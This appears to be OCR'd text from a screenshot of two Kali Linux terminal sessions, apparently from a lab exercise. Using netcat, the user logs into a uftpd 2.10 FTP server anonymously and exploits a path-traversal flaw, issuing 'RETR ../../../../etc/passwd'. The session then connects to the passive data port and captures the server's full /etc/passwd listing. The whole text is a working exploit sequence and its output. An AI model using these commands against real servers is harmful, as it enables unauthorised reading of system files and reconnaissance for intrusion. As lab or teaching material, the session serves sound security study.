 kali@kali-linux: ~
File Actions Edit View Help
┌──(kali㉿kali-linux)-[~]
└─$ nc 10.6.0.100 21
220 uftpd (2.10) ready.
USER anonymous
230 Guest login OK, access restrictions apply.
PASV
227 Entering Passive Mode (10,6,0,100,202,9)
LIST ../../../../etc/passwd
550 No such file or directory.
RETR ../../../../etc/passwd
125 Data connection already open; transfer starting.
226 Transfer complete.
kali@kali-linux: ~
File Actions Edit View Help
┌──(kali㉿kali-linux)-[~]
└─$ nc 10.6.0.100 51721
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
admin:x:1000:1000:,,,:/home/admin:/bin/bash
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/s
bin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nolo
gin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
ftp:x:1001:1001:,,,:/home/ftp:/bin/bash
┌──(kali㉿kali-linux)-[~]